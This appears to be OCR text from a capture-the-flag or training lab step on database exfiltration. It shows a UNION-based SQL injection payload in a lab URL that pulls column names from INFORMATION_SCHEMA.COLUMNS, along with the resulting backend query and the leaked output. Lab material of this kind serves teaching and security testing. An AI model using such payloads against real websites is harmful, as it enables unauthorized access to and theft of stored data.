 Steps To Database Ex-filtration - Extract all column names
Answer
Next
The last step of understanding the database structure is to find all the column names in the table users we can do this from the
information_schema.COLUMNS table extracting the COLUMN_NAME column.
https://acuhungf.eu1.ctfio.com/article?id=0'UNION SELECT 1,2,3,GROUP_CONCAT(COLUMN_NAME) FROM INFORMATION_SCHEMA
GO
3
USER,HOST,GRANTEE,GRANTEE_HOST,ROLE_NAME,ROLE_HOST,IS_GRANTABLE,IS_DEFAULT,IS_MANDATORY,USER,HOST,GRANTEE,GRANTEE_HOST,ROLE
select * from articles where released=1 and id='0'UNION SELECT 1,2,3,GROUP_CONCAT(COLUMN_NAME) FROM
INFORMATION_SCHEMA.COLUMNS;--'
SQL Results
id released title content
1 2 3 USER,HOST,GRANTEE,GRANTEE_HOST,ROLE_NAME,ROLE_HOST,IS_GRANTABLE,IS_DEFAULT,IS_MANDATORY,USER,HOST,GRANTEE,GRANTEE_HOST,ROLE_NAME,ROLE_HOST,IS